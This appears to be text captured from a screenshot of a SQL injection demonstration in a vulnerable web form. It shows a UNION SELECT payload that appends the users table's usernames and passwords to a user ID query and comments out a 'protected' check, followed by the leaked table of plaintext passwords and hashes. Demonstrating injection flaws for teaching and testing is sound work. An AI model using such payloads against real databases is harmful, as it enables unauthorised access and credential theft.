 Enter your User ID Query DB
Query to database:
SELECT id, firstname, lastname FROM users where id = 1 UNION SELECT ID, username, password FROM users-- and protected = 0
ID firstname lastname username password svnr
1 Alice Apple
1 alice applepie
2 bob cheesecake
3 eve *2F7DF9930EE602DC84F4597F8C646603CE90BEE8
4 fred $securePass42
5 grace *6B41DEA510CC3DE99DAFE736C156761A35A0459E
6 heidel crypt0gr@phics
7 judy *1837841058DAC859705CFDB96B1660196F9B8ADE